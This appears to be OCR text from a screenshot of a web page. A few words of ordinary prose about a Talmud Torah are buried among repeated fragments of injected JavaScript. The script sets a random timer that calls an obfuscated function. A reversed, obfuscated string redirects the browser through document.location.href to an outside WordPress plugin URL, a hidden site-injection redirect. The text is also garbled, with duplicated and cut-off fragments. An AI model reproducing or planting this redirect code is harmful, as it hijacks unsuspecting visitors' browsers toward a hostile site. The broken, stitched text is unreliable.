
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tories
in
the surrounding neighborhood.
Talmud Torah OHR Yochanan went in
toof-